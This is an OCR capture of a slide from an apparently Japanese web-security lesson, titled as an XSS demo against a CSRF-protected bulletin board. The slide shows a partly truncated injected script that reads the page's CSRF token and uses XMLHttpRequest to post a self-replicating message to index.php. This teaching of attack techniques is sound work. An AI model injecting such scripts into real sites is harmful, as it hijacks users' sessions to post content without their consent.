
[beta]
26.
XSSのデモ

• 先ほどのCSRF対策済みの掲示板で、な
き込みをやってみよう

• 実行するスクリプトは下記のもの

var
 token = document.getElemen
var
 req = 
new
 XMLHttpRequest();
req.open(
'POST'
, 
'index.php'
);

req.setRequestHeader(
'Content-
'application/x-www-form-urlenc
data = 
'message=ぼくはまちちゃん！
+ token;

req.send(data);

</script>

26
